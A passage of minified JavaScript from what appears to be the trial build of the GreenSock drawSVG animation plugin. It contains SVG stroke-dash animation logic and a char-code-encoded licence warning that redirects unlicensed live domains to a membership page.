            return t && window && window.console && console.log(v(87, 65, 82, 78, 73, 78, 71, 58, 32, 97, 32, 115, 112, 101, 99, 105, 97, 108, 32, 118, 101, 114, 115, 105, 111, 110, 32, 111, 102, 32) + a + v(32, 105, 115, 32, 114, 117, 110, 110, 105, 110, 103, 32, 108, 111, 99, 97, 108, 108, 121, 44, 32, 98, 117, 116, 32, 105, 116, 32, 119, 105, 108, 108, 32, 110, 111, 116, 32, 119, 111, 114, 107, 32, 111, 110, 32, 97, 32, 108, 105, 118, 101, 32, 100, 111, 109, 97, 105, 110, 32, 98, 101, 99, 97, 117, 115, 101, 32, 105, 116, 32, 105, 115, 32, 97, 32, 109, 101, 109, 98, 101, 114, 115, 104, 105, 112, 32, 98, 101, 110, 101, 102, 105, 116, 32, 111, 102, 32, 67, 108, 117, 98, 32, 71, 114, 101, 101, 110, 83, 111, 99, 107, 46, 32, 80, 108, 101, 97, 115, 101, 32, 115, 105, 103, 110, 32, 117, 112, 32, 97, 116, 32, 104, 116, 116, 112, 58, 47, 47, 103, 114, 101, 101, 110, 115, 111, 99, 107, 46, 99, 111, 109, 47, 99, 108, 117, 98, 47, 32, 97, 110, 100, 32, 116, 104, 101, 110, 32, 100, 111, 119, 110, 108, 111, 97, 100, 32, 116, 104, 101, 32, 39, 114, 101, 97, 108, 39, 32, 118, 101, 114, 115, 105, 111, 110, 32, 102, 114, 111, 109, 32, 121, 111, 117, 114, 32, 71, 114, 101, 101, 110, 83, 111, 99, 107, 32, 97, 99, 99, 111, 117, 110, 116, 32, 119, 104, 105, 99, 104, 32, 104, 97, 115, 32, 110, 111, 32, 115, 117, 99, 104, 32, 108, 105, 109, 105, 116, 97, 116, 105, 111, 110, 115, 46, 32, 84, 104, 101, 32, 102, 105, 108, 101, 32, 121, 111, 117, 39, 114, 101, 32, 117, 115, 105, 110, 103, 32, 119, 97, 115, 32, 108, 105, 107, 101, 108, 121, 32, 100, 111, 119, 110, 108, 111, 97, 100, 101, 100, 32, 102, 114, 111, 109, 32, 101, 108, 115, 101, 119, 104, 101, 114, 101, 32, 111, 110, 32, 116, 104, 101, 32, 119, 101, 98, 32, 97, 110, 100, 32, 105, 115, 32, 114, 101, 115, 116, 114, 105, 99, 116, 101, 100, 32, 116, 111, 32, 108, 111, 99, 97, 108, 32, 117, 115, 101, 32, 111, 114, 32, 111, 110, 32, 115, 105, 116, 101, 115, 32, 108, 105, 107, 101, 32, 99, 111, 100, 101, 112, 101, 110, 46, 105, 111, 46)), t || !(window.location.href = "http://" + f + v(47, 114, 101, 113, 117, 105, 114, 101, 115, 45, 109, 101, 109, 98, 101, 114, 115, 104, 105, 112, 47) + "?plugin=" + a + "&source=codepen")
        }(window ? window.location.host : ""),
       
        c = {
            version: "3.1.2",
            name: "drawSVG",
            register: function register(e) {
                t = e, B()
            },
            init: function init(e, t) {
                if (!e.getBBox) return !1;
                l || B();
                var i, r, o, a, f = z(e) + 1;
                return this._style = e.style, this._target = e, t + "" == "true" ? t = "0 100%" : t ? -1 === (t + "").indexOf(" ") && (t = "0 " + t) : t = "0 0", r = function _parse(e, t, i) {
                    var r, s, o = e.indexOf(" ");
                    return s = o < 0 ? (r = void 0 !== i ? i + "" : e, e) : (r = e.substr(0, o), e.substr(o + 1)), r = ~r.indexOf("%") ? n(r) / 100 * t : n(r), (s = ~s.indexOf("%") ? n(s) / 100 * t : n(s)) < r ? [s, r] : [r, s]
                }(t, f, (i = A(e, f))[0]), this._length = m(f + 10), 0 === i[0] && 0 === r[0] ? (o = Math.max(1e-5, r[1] - f), this._dash = m(f + o), this._offset = m(f - i[1] + o), this._offsetPT = this.add(this, "_offset", this._offset, m(f - r[1] + o))) : (this._dash = m(i[1] - i[0]) || 1e-6, this._offset = m(-i[0]), this._dashPT = this.add(this, "_dash", this._dash, m(r[1] - r[0]) || 1e-5), this._offsetPT = this.add(this, "_offset", this._offset, m(-r[0]))), d && (a = h.getComputedStyle(e)).strokeLinecap !== a.strokeLinejoin && (r = n(a.strokeMiterlimit), this.add(e.style, "strokeMiterlimit", r, r + .01)), this._live = s(e) || ~(t + "").indexOf("live"), this._props.push("drawSVG"), u
            },
            render: function render(e, t) {
                var n, i, r, s, o = t._pt,
                    a = t._style;
                if (o) {
                    for (t._live && (n = z(t._target) + 11) !== t._length && (i = n / t._length, t._length = n, t._offsetPT.s *= i, t._offsetPT.c *= i, t._dashPT ? (t._dashPT.s *= i, t._dashPT.c *= i) : t._dash *= i); o;) o.r(e, o.d), o = o._next;
                    r = t._dash, s = t._offset, n = t._length, a.strokeDashoffset = t._offset, 1 !== e && e ? a.strokeDasharray = r + "px," + n + "px" : (r - s < .001 && n - r <= 10 && (a.strokeDashoffset = s + 1), a.strokeDasharray = s < .001 && n - r <= 10 ? "none" : s === r ? "0px, 999999px" : r + "px," + n + "px")
                }
            },
            getLength: z,
            getPosition: A
        };
    j() && t.registerPlugin(c), e.DrawSVGPlugin = c, e.default = c;
    if (typeof(window) === "undefined" || window !== e) {
        Object.defineProperty(e, "__esModule", {
            value: !0
        })
    } else {
        delete e.default
    }
});